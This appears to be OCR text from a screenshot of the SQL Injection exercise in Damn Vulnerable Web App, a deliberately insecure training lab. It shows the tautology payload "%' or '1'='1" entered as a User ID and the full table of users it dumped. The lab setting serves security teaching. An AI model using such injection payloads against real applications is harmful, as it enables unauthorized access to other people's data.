 http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
ID: %' or '1'='1
First name: Tyler
Surname: Dasher
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
1:45 PM
10/3/2018